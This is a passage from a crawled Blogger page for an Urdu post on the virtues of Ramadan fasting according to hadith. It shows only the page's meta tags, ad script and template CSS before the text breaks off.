

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html
body_size: 85218
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<meta content='261481547267022' property='fb:pages'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2049731845421048",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|Oswald:300,400,700|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.mushahidrazvi.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - Atom" href="http://www.mushahidrazvi.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - RSS" href="http://www.mushahidrazvi.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - Atom" href="https://www.blogger.com/feeds/2473560075638300790/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - Atom" href="http://www.mushahidrazvi.com/feeds/4255138069962195727/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='[data-uri]' rel='image_src'/>
<meta content='http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html' property='og:url'/>
<meta content='Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me' property='og:title'/>
<meta content='  رمضان المبارک کے روزوں کی فضیلت احادیث کی روشنی میں  محمد رضا مرکزی        رمضان المقدس کی عظمت وبرتری اور فضیلت عالم اسلام کے تمام مسلمان...' property='og:description'/>
<meta content='[data-uri]' property='og:image'/>
<title>
Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me - ڈاکٹر محمد حسین م&#1615;شاہد رضوی
</title>
<!-- Description and Keywords (start) -->
<meta content='Quran, hadees, auliya, ambiya, اردو اسلامی معلومات, Islami maloomat, قرآن,' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me' property='og:title'/>
<meta content='http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='[data-uri]' property='og:image'/>
<meta content='ڈاکٹر محمد حسین مُشاہد رضوی' property='og:site_name'/>
<meta content='http://www.mushahidrazvi.com/' name='twitter:domain'/>
<meta content='Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='[data-uri]' name='twitter:image'/>
<meta content='Ramzan Ul Mubarak K Rozon ki Fazeelat Ahadis Ki Raushni Me' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@MushahidRazvi' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     https://www.facebook.com/www.mushahidrazvi.in/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6pGp-mdNUW6uSI117JYhwaR2370YmTSGZMQ2H90dFG7eqbQfF7jFmlsoLTLDRK_-SLr9q1yFmCj2WjbfCaRkTjTeiURf8xRdvwIbmbfQWIlyz0UMVlArIe4qGerjhZy-yfAUORc6_vEiB/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Bupt2qsHSA2AMqspmWiTjVqVLR5io7aS18I17eheMEJbmEq63usckOk4iZjS4jtgs2RsJ9nCQwujtvN8Sa6hdRLjION-GcPUnnwgZ6KPqGMsMTkdnHT8vLb92Yz_mVHVYZtBY4SqhSc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC9SQnQX4cs6yjOhd3fkayKV1JQrDHGfvoqljmNOlDoj_7v1Rj1QjF_7jnNRfufFt5z2z4BeHQwlQo1cpicE7hRDC3-iQfTvCqLkB0vXSaMw2180fAH5OmK3-BAuckzDrUOqsJLHcjg-Q/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3da0ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(http://1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #3da0ff;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #3da0ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #cc0000;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, cursive;
color: #fff;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #cc0000;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3da0ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3da0ff;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#3da0ff;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #3da0ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #3da0ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #cc0000;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3da0ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#3da0ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3da0ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #cc0000;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma,'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #cc0000;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #3da0ff;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3da0ff;
border-color:#cc0000;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
